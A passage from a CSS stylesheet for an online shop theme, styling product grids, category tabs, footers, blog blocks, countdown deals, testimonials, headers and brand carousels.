}

.block-tab-category .tab-cat li > a > img {
    margin-right: 5px
}

.block-tab-category .tab-cat li > a:hover {
    background-color: #fff;
    color: #333
}

.block-tab-category .tab-cat li > a:hover .img-2 {
    display: inline-block
}

.block-tab-category .block-content {
    width: 68.9%;
    float: left
}

.block-tab-category .tab-products .product-style3 {
    width: 33.333333%;
    border-bottom: 1px solid #eee;
    border-right: 1px solid #eee;
    float: left
}

.block-tab-category.men .head {
    border-color: #11a8ab
}

.block-tab-category.men .box-tabs li a:hover, .block-tab-category.men .box-tabs li.active a {
    color: #11a8ab
}

.block-tab-category.men .head .title .bar.active {
    background-color: #11a8ab
}

.block-tab-category.men .tab-cat {
    background-color: rgba(17, 168, 171, .8)
}

.block-tab-category.men .product-style3 .btn-add-to-cart:hover, .block-tab-category.men .product-style3 .group-button-control a:hover {
    background-color: #11a8ab
}

.block-tab-category.accessories .head {
    border-color: #06c
}

.block-tab-category.accessories .box-tabs li a:hover, .block-tab-category.accessories .box-tabs li.active a {
    color: #06c
}

.block-tab-category.accessories .head .title .bar.active {
    background-color: #06c
}

.block-tab-category.accessories .tab-cat {
    background-color: rgba(0, 102, 204, .8)
}

.block-tab-category.accessories .product-style3 .btn-add-to-cart:hover, .block-tab-category.accessories .product-style3 .group-button-control a:hover {
    background-color: #06c
}

.product-style3 {
    position: relative;
    overflow: hidden
}

.product-style3 .product-info {
    padding: 15px 15px 3px
}

.product-style3 .product-name a {
    color: #333;
    font-size: 14px
}

.product-style3 .price {
    color: #ff6700
}

.product-style3 .product-star {
    display: table;
    font-size: 13px;
    color: #ffae00;
    margin-top: 5px
}

.product-style3 .product-star .fa {
    margin-right: 3px
}

.product-style3 .product-star .fa:last-child {
    margin-right: 0
}

.product-style3 .btn-add-to-cart {
    padding: 12px 0;
    background-color: rgba(57, 66, 100, .9);
    text-align: center;
    bottom: -50px;
    left: 0;
    right: 0;
    font-size: 16px;
    font-weight: 300;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease
}

.product-style3 .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.product-style3 .compare, .product-style3 .quickview, .product-style3 .wishlist {
    background-position: center center;
    background-repeat: no-repeat
}

.product-style3 .btn-add-to-cart:hover {
    background-color: #ff6700
}

.product-style3:hover .btn-add-to-cart {
    bottom: 0
}

.product-style3 .group-button-control {
    width: auto;
    position: absolute;
    bottom: 90px;
    right: 5px
}

.product-style3 .wishlist {
    background-image: url(../images/wishlist12.png)
}

.product-style3 .compare {
    background-image: url(../images/compare12.png)
}

.product-style3 .quickview {
    background-image: url(../images/quickview12.png)
}

.product-style3 .group-button-control a {
    width: 39px;
    height: 34px;
    display: block;
    margin-top: 10px;
    background-color: #eee;
    line-height: 34px;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0)
}

.product-style3 .group-button-control a:hover {
    background-color: #ff6700;
    color: #fff
}

.product-style3:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.product-style3 .status {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    font-size: 12px
}

.product-style3 .status.sale {
    background-color: #89b13a;
    bottom: 15px;
    right: 15px
}

.product-style3 .status.new {
    background-color: #fa894b;
    bottom: 15px;
    left: 15px
}

.footer4 {
    border-top: 5px solid #eee
}

.footer4 .footer-top {
    overflow: hidden
}

.footer4 .footer-top .left {
    width: 64%;
    float: left
}

.footer4 .footer-top .right {
    width: 36%;
    float: left
}

.footer4 .widget-container {
    margin-top: 30px
}

.footer4 .widget-container li {
    line-height: 28px
}

.footer4 .social-link {
    overflow: hidden
}

.footer4 .social-link a {
    float: left
}

.footer4 .social-link .fa {
    width: 32px;
    height: 32px;
    border: 2px solid #999;
    background-color: transparent;
    color: #999;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 15px
}

.footer4 .widget-container .block-heading h3, .footer4 .widget-container .widget-title {
    font-size: 16px;
    font-family: Oswald;
    font-weight: 300;
    text-transform: uppercase;
    margin-bottom: 20px;
    color: #333
}

.footer4 .mailchimp-form .input-group {
    border: 1px solid #eee
}

.footer4 .mailchimp-form .input-group input {
    height: 40px;
    padding-left: 15px
}

.footer4 .mailchimp-form .mailchimp-submit {
    height: 42px;
    background-color: #11a8ab;
    border: none;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    float: right;
    font-size: 16px;
    font-family: Oswald;
    font-weight: 300;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    margin-top: -1px;
    margin-right: -1px
}

.block-cat .read-more, .footer4 .footer-coppyright {
    color: #333;
    font-family: Oswald;
    font-weight: 300
}

.footer4 .mailchimp-form .mailchimp-submit:hover {
    opacity: .8
}

.footer4 .footer-middle {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-top: 30px
}

.footer4 .footer-link {
    text-align: center
}

.footer4 .footer-bottom {
    padding: 30px 0
}

.footer4 .footer-link a {
    border-right: 1px solid #666;
    display: inline-block;
    padding: 0 10px;
    line-height: 11px;
    margin: 5px 0
}

.footer4 .footer-link a:last-child {
    border: none
}

.footer4 .footer-coppyright {
    text-align: center;
    padding: 20px 0
}

.footer4 .footer-middle {
    padding: 10px 0
}

.block-cat {
    border: 1px solid #eee;
    margin-bottom: 30px;
    position: relative;
    padding: 30px;
    background-position: bottom right;
    background-repeat: no-repeat
}

.block-cat .sub-cat {
    width: auto;
    display: inline-block
}

.block-cat .sub-cat li {
    border-bottom: 1px solid #eee;
    padding: 4px 30px 4px 0;
    list-style: inside
}

.block-cat .read-more {
    display: block;
    margin-top: 20px
}

.block-cat .read-more:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #999;
    display: block;
    margin-bottom: 4px
}

.block-cat .cat-title {
    position: absolute;
    top: 30px;
    right: 30px;
    font-size: 24px;
    color: #999;
    font-family: Oswald;
    font-weight: 300;
    text-align: right
}

.block-cat .cat-title span {
    display: block;
    line-height: inherit
}

.block-cat .cat-title .cat-name {
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif
}

.block-cat.women {
    background-image: url(../data/option12/women.png)
}

.block-cat.women .cat-name {
    color: #ff6700
}

.block-cat.men {
    background-image: url(../data/option12/men.png)
}

.block-cat.men .cat-name {
    color: #11a8ab
}

.block-cat.accessory {
    background-image: url(../data/option12/Accessory.png)
}

.block-cat.accessory .cat-name {
    color: #2b5e92
}

.section-blog-12 {
    padding-bottom: 30px
}

.section-blog-12 .section-title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    margin-bottom: 20px
}

.section-blog-12 .section-title:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #333;
    display: block
}

.section-blog-12 .section-title .sub-title {
    display: block;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    color: #999
}

.block-hotdeal-week .title, .blog12 .read-more {
    font-weight: 300;
    font-family: Oswald
}

.blog12 {
    border: 1px solid #eee;
    display: table;
    width: 100%
}

.blog12 .info, .blog12 .thumb {
    width: 50%;
    float: left
}

.blog12 .info {
    padding: 25px;
    position: relative
}

.blog12 .date {
    padding: 5px 12px;
    display: inline-block;
    background-color: #ff6700;
    color: #fff;
    font-size: 16px
}

.blog12 .blog-title {
    font-size: 24px;
    padding-top: 30px;
    text-transform: uppercase;
    margin-bottom: 70px
}

.blog12 .blog-title a {
    color: #333
}

.blog12 .blog-title a:hover {
    color: #ff6700
}

.blog12 .read-more {
    text-transform: uppercase
}

.blog12 .read-more:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #999;
    display: block
}

.section-blog-12 .owl-nav .owl-next, .section-blog-12 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    top: -40px
}

.section-blog-12 .owl-nav .owl-prev {
    left: inherit;
    right: 36px
}

.section-band-logo.style2 {
    background-color: transparent;
    padding: 0 0 30px
}

.section-band-logo.style2 a {
    padding: 0 1px;
    display: inline-block
}

.section-band-logo.style2 .owl-nav .owl-next, .section-band-logo.style2 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.section-band-logo.style2 .owl-nav .owl-prev {
    left: -12px
}

.section-band-logo.style2 .owl-nav .owl-next {
    right: -12px
}

.section-band-logo.style2:hover .owl-nav .owl-next, .section-band-logo.style2:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-hotdeal-week {
    border: 1px solid #eee
}

.block-hotdeal-week .title {
    padding: 13px 24px;
    background-color: #eee;
    text-transform: uppercase;
    color: #333;
    font-size: 18px
}

.block-hotdeal-week .inner {
    padding: 23px 10px
}

.block-hotdeal-week .product {
    text-align: center
}

.block-hotdeal-week .countdown-lastest {
    text-align: center;
    display: table;
    margin: 0 auto
}

.block-hotdeal-week .price {
    color: #ff6700;
    text-decoration: none;
    margin-bottom: 10px;
    display: inline-block
}

.block-hotdeal-week .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-hotdeal-week .price del {
    color: #999
}

.block-hotdeal-week .countdown-lastest .dot {
    display: none
}

.block-hotdeal-week .countdown-lastest .box-count {
    width: 42px;
    display: inline-block;
    margin-right: 15px
}

.block-hotdeal-week .countdown-lastest .box-count .number {
    background-color: #ff6700;
    color: #fff;
    font-size: 16px;
    display: inline-block;
    height: 34px;
    width: 100%;
    line-height: 34px;
    font-weight: 600
}

.block-hotdeal-week .countdown-lastest .box-count .text {
    display: block;
    color: #999;
    font-family: Oswald
}

.block-hotdeal-week .owl-nav .owl-next, .block-hotdeal-week .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-hotdeal-week .owl-nav .owl-prev {
    left: -22px
}

.block-hotdeal-week .owl-nav .owl-next {
    right: -22px
}

.block-hotdeal-week .owl-carousel:hover .owl-nav .owl-next, .block-hotdeal-week .owl-carousel:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-hotdeal-week .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.block-hotdeal-week .btn-add-to-cart {
    padding: 0 13px;
    background-color: #11a8ab;
    color: #fff;
    height: 34px;
    line-height: 34px;
    display: inline-block
}

.block-hotdeal-week .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.block-hotdeal-week .compare, .block-hotdeal-week .wishlist {
    background-repeat: no-repeat;
    background-position: center center;
    width: 40px;
    height: 34px;
    background-color: #eee;
    display: inline-block;
    font-size: 0
}

.block-hotdeal-week .wishlist {
    background-image: url(../images/wishlist12.png)
}

.block-hotdeal-week .compare {
    background-image: url(../images/compare12.png)
}

.block-hotdeal-week .btn-add-to-cart:hover, .block-hotdeal-week .compare:hover, .block-hotdeal-week .wishlist:hover {
    background-color: #ff6700
}

.block-testimonials2 {
    background-color: #394264;
    color: #fff;
    margin-top: 30px;
    padding: 20px
}

.block-testimonials2 li {
    padding-top: 17px;
    margin-bottom: 20px
}

.block-testimonials2 li img {
    border: 3px solid #bcbdbe;
    border-radius: 90%;
    opacity: .5
}

.block-testimonials2 .item-center li {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 2;
    top: -17px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style13.optop, .header.style14.optop {
    z-index: 100;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1)
}

.block-testimonials2 .item-center li img {
    opacity: 1
}

.block-testimonials2 .info {
    display: none
}

.block-testimonials2 .text {
    margin-bottom: 15px
}

.block-testimonials2 .text:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 40px;
    color: #099;
    margin-right: 10px;
    line-height: normal
}

.block-testimonials2 .name {
    text-align: right;
    float: right
}

.block-testimonials2 .testimonial-caption {
    overflow: hidden
}

.block-new-product12 {
    border: 1px solid #eee;
    margin-top: 30px
}

.block-new-product12 .title {
    padding: 13px 24px;
    background-color: #eee;
    text-transform: uppercase;
    font-family: Oswald;
    font-weight: 300;
    color: #333;
    font-size: 18px
}

.block-new-product12 .inner {
    padding: 10px 25px
}

.block-new-product12 .price {
    color: #ff6700;
    text-decoration: none;
    display: inline-block
}

.block-new-product12 .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-new-product12 .price del {
    color: #999;
    font-weight: 400
}

.block-new-product12 .product {
    border-bottom: 1px solid #eee;
    padding-bottom: 12px;
    margin-top: 12px;
    overflow: hidden
}

.block-new-product12 .product .image {
    width: 80px;
    height: 80px;
    float: left
}

.block-new-product12 .product .info {
    margin-left: 105px
}

.block-new-product12 .product .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.block-new-product12 .owl-nav {
    text-align: center;
    padding-top: 20px;
    padding-bottom: 10px
}

.block-new-product12 .owl-nav .owl-next, .block-new-product12 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    position: static;
    top: inherit;
    right: inherit;
    left: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    margin: 0 5px
}

.block-slide13 .owl-nav .owl-dots, .block-slide14 .owl-carousel .owl-dots {
    bottom: 20px
}

.block-banner12 {
    margin-top: 30px
}

.option13 {
    font-family: Montserrat, sans-serif;
    font-weight: 300
}

.header.style13 .support-link > a:before {
    font-family: FontAwesome;
    content: "\f095";
    width: 23px;
    height: 23px;
    border: 1px solid #666;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 8px
}

.header.style13 .top-bar-social {
    float: right;
    padding-top: 5px
}

.header.style13 .top-bar-social a {
    width: 23px;
    height: 23px;
    border: 1px solid #666;
    display: inline-block;
    line-height: 20px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 8px;
    float: left;
    font-size: 10px;
    padding: 0
}

.header.style13.optop .block-header-top13 .box-vertical-megamenus .vertical-menu-content, .header.style13.optop .box-vertical-megamenus .title .title-menu, .header.style13.optop .main-header, .header.style13.optop .top-header {
    display: none
}

.header.style13 .top-bar-social a:first-child {
    margin-left: 15px
}

.header.style13 .top-header {
    background-color: #fff;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1);
    padding: 5px 0
}

.header.style13 .main-header {
    padding: 50px 0
}

.header.style13 .main-header .header-search-box, .header.style13 .main-header .shopping-cart-box {
    margin-top: 0
}

.header.style13 .main-header .header-search-box .form-inline {
    border-color: #ffae00
}

.header.style13 .main-header .header-search-box .form-inline .btn-search {
    background-color: #ffae00
}

.header.style13 .main-header .header-search-box .form-inline .form-category {
    background-color: #fff;
    border-left: 1px solid #eee
}

.header.style13 .main-header .header-search-box .form-inline .select2 {
    border: none
}

.header.style13.optop {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    background-color: #fff
}

.header.style13.optop .vertical-menu-wapper {
    width: 80px;
    padding-right: 0
}

.header.style13.optop .block-header-top13 .box-vertical-megamenus .btn-open-mobile {
    display: table;
    margin: 16px auto 0;
    vertical-align: middle;
    float: none !important
}

.header.style13.optop .box-vertical-megamenus .title {
    padding: 0
}

.mini-cart-13 {
    border: 1px solid #eee;
    padding: 6px 0 6px 20px;
    width: 100%;
    float: left
}

.mini-cart-13 .cart-link {
    text-transform: uppercase;
    color: #333;
    line-height: 28px
}

.mini-cart-13 .cart-link .icon {
    width: 26px;
    height: 22px;
    display: inline-block;
    background: url(../images/iconcart-13.png) center center no-repeat;
    position: relative
}

.mini-cart-13 .cart-link .count {
    position: absolute;
    top: -25px;
    left: 50%;
    height: 20px;
    background-color: #333;
    display: inline-block;
    min-width: 36px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-header-top13 .box-vertical-megamenus .all-category span:hover, .block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background-color: transparent
}

.mini-cart-13 .cart-link .count:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 6px solid #333;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    display: table;
    margin: 0 auto
}

.mini-cart-13:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.mini-cart-13 .cart-block {
    right: 15px
}

.header.style13 .main-header .header-search-box {
    padding: 0 15px
}

.block-header-top13 .box-vertical-megamenus .btn-open-mobile {
    width: 16px;
    height: 16px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    margin-top: 17px;
    display: inline-block;
    float: right
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-content {
    position: absolute;
    top: 100%;
    z-index: 2;
    right: 0;
    left: 0;
    border: 1px solid #eee;
    padding-top: 6px;
    border-top: none;
    padding-bottom: 20px;
    min-width: 270px
}

.header.style13 .box-vertical-megamenus .title .title-menu {
    display: inline-block;
    float: left
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list {
    border: none
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li {
    padding: 0 20px
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a {
    border-bottom: 1px solid #eee
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:last-child > a {
    border: none
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: inherit
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a {
    color: #333;
    padding: 0;
    line-height: 45px;
    position: relative
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a.parent:before {
    right: 0;
    color: #333;
    top: 12px
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a > img {
    min-width: 270px
}

.block-header-top13 .box-vertical-megamenus .all-category {
    padding: 0
}

.block-header-top13 .box-vertical-megamenus .all-category span {
    border: none;
    font-weight: 700;
    color: #999;
    height: inherit;
    font-family: Oswald, sans-serif;
    line-height: normal
}

.block-header-top13 .box-vertical-megamenus .all-category span:after {
    display: block;
    margin: 0 auto;
    content: "\f107"
}

.block-header-top13 .main-menu {
    margin: 0;
    border-top: 2px solid #eee
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a {
    text-transform: uppercase;
    color: #666;
    border: none;
    padding: 0 17px;
    position: relative
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a > img {
    position: absolute;
    top: -22px;
    left: 50%
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    top: -17px;
    background-color: #ffae00;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active, .block-header-top13 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent
}

.block-header-top13 .main-menu .navbar .navbar-nav > li:hover > a {
    color: #333
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active > a {
    color: #333;
    font-weight: 700
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active > a:before, .block-header-top13 .main-menu .navbar .navbar-nav > li:hover > a:before {
    opacity: 1
}

.block-header-top13 .main-menu li.dropdown > a:after {
    content: "\f0d7"
}

.block-slide13 .owl-nav .owl-dots .owl-dot {
    border: 2px solid #eee;
    background-color: transparent;
    opacity: .5
}

.block-slide13 .owl-nav .owl-dots .owl-dot.active {
    background-color: #fff;
    border-color: #fff;
    opacity: 1
}

.block-slide13 .owl-nav .owl-next, .block-slide13 .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-slide13:hover .owl-nav .owl-prev {
    left: 50px
}

.block-slide13:hover .owl-nav .owl-next {
    right: 50px
}

.block-slide13:hover .owl-nav .owl-next, .block-slide13:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.option13 .cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background-color: #ffae00
}

.header.style13 .top-header a.current-open:after {
    content: "\f0d7";
    font-size: 13px
}

.block-service13 {
    padding-top: 30px
}

.block-service13 .item {
    margin-bottom: 30px
}

.block-service13 .item .icon {
    width: 70px;
    float: left
}

.block-service13 .item .info {
    margin-left: 90px;
    font-size: 12px;
    font-weight: 300;
    color: #999
}

.block-service13 .item .name {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 5px
}

.block-service13 .inner {
    overflow: hidden
}

.block-service13 .inner .line {
    border-bottom: 1px solid #eee;
    display: inline-block;
    width: 100%;
    float: left
}

.tab-product-13 {
    margin-top: 30px
}

.tab-product-13 .head {
    background-color: #f8f8f8;
    border-bottom: 2px solid #e5e5e5;
    display: table;
    width: 100%;
    padding: 10px 0
}

.tab-product-13 .box-tabs li {
    display: inline-block;
    float: left
}

.tab-product-13 .box-tabs li a {
    padding: 4px 25px;
    display: inline-block;
    color: #999;
    text-transform: uppercase;
    position: relative;
    font-weight: 700;
    border-right: 1px solid #eee
}

.tab-product-13 .box-tabs li:last-child a {
    border: none
}

.tab-product-13 .box-tabs li a:after {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -12px;
    background-color: #ffae00;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.tab-product-13 .box-tabs li.active a, .tab-product-13 .box-tabs li:hover a {
    color: #333
}

.tab-product-13 .box-tabs li.active a:after, .tab-product-13 .box-tabs li:hover a:after {
    opacity: 1
}

.tab-product-13 .tab-content {
    padding-top: 17px;
    margin: 5px
}

.tab-product-13 .product-style3 {
    border: 1px solid #eee;
    padding-bottom: 15px
}

.tab-product-13 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.tab-product-13 .owl-nav .owl-prev {
    left: -24px
}

.tab-product-13 .owl-nav .owl-next {
    right: -24px
}

.tab-product-13 .owl-carousel:hover .owl-next {
    right: -12px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13 .owl-carousel:hover .owl-prev {
    left: -12px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13.top-nav .owl-nav .owl-next, .tab-product-13.top-nav .owl-nav .owl-prev {
    top: -44px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13.top-nav .owl-nav .owl-prev {
    left: inherit;
    right: 50px
}

.tab-product-13.top-nav .owl-nav .owl-next {
    right: 18px
}

.block-banner13 {
    margin-top: 30px
}

.tab-product-13 .product-style3 .status.sale {
    background-color: #aa8056;
    left: 15px;
    top: 15px;
    right: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.tab-product-13 .product-style3 .status.new {
    background-color: #2ea76f;
    right: 15px;
    top: 15px;
    left: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.tab-product-13.style2 .box-tabs {
    float: right
}

.tab-product-13 .title {
    display: inline-block;
    float: left;
    padding-left: 30px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700;
    margin-top: 8px
}

.block-top-brands {
    margin-top: 30px
}

.block-top-brands .owl-nav .owl-next, .block-top-brands .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-brands .owl-nav .owl-prev {
    left: -24px
}

.block-top-brands .owl-nav .owl-next {
    right: -24px
}

.block-top-brands .owl-carousel:hover .owl-next {
    right: -12px;
    opacity: 1;
    visibility: inherit
}

.block-top-brands .owl-carousel:hover .owl-prev {
    left: -12px;
    opacity: 1;
    visibility: inherit
}

.block-top-brands .head {
    display: table;
    width: 100%;
    background-color: #f8f8f8
}

.block-top-brands .head .tab {
    display: table-cell
}

.block-top-brands .head .title {
    display: table-cell;
    background-color: #ffae00;
    color: #fff;
    text-transform: uppercase;
    width: 34px
}

.block-top-brands .head .title .text {
    text-align: center;
    margin: 0 auto;
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
    white-space: nowrap;
    overflow: hidden;
    position: absolute;
    left: -35px;
    top: 50%;
    letter-spacing: 4px
}

.block-top-brands .bx-wrapper .bx-viewport {
    moz-box-shadow: 0 0 0 #ccc;
    -webkit-box-shadow: 0 0 0 #ccc;
    box-shadow: 0 0 0 #ccc;
    border: 0 solid #fff;
    left: 0;
    background: #f8f8f8;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee
}

.block-top-brands .list-brand {
    padding-left: 1px
}

.block-top-brands .list-brand .item {
    border-left: 2px solid transparent;
    border-right: 1px solid #eee
}

.block-top-brands .list-brand .item > a {
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
    display: inline-block;
    width: 100%
}

.block-top-brands .list-brand .item.active > a, .block-top-brands .list-brand .item:hover > a {
    border-bottom-color: #eee;
    border-top-color: #eee
}

.block-top-brands .list-brand .item.active, .block-top-brands .list-brand .item:hover {
    background-color: #fff;
    border-right-color: #fff;
    border-left-color: #ffae00
}

.block-top-brands .bx-wrapper .bx-controls-direction a {
    margin: 0;
    width: 25px;
    height: 25px;
    webkit-border-radius: 90%;
    -moz-border-radius: 90%;
    -ms-border-radius: 90%;
    -o-border-radius: 90%;
    border-radius: 90%;
    border: 1px solid #eee;
    line-height: 23px;
    background: #fff;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-indent: inherit;
    font-size: 0;
    text-align: center;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-brands .bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
    visibility: inherit
}

.block-top-brands .bx-wrapper .bx-controls-direction a:hover {
    background-color: #ffae00;
    border-color: #ffae00;
    color: #fff
}

.block-top-brands .bx-wrapper .bx-prev {
    left: 50%;
    top: 0
}

.block-top-brands .bx-wrapper .bx-prev:before {
    content: "\f0d8";
    font-family: FontAwesome;
    font-size: 13px
}

.block-top-brands .bx-wrapper .bx-next {
    top: inherit;
    bottom: 0;
    right: inherit;
    left: 50%
}

.block-top-brands .bx-wrapper .bx-next:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-size: 13px
}

.block-top-brands .bx-wrapper:hover .bx-next {
    bottom: -12px
}

.block-top-brands .bx-wrapper:hover .bx-prev {
    top: -12px
}

.block-top-brands .product-style3 {
    border: 1px solid #eee;
    padding-bottom: 15px
}

.block-top-brands .product-style3 .status.sale {
    background-color: #aa8056;
    left: 15px;
    top: 15px;
    right: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.block-top-brands .product-style3 .status.new {
    background-color: #2ea76f;
    right: 15px;
    top: 15px;
    left: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.block-testimonials3 {
    margin-top: 30px;
    background-color: #f2e9e0
}

.block-testimonials3 .blank {
    height: 32px;
    background-color: #fff
}

.block-testimonials3 .image {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 5px solid #f2e9e0;
    position: absolute;
    left: 50%;
    top: 0;
    -ms-transform: translateX(-50%);
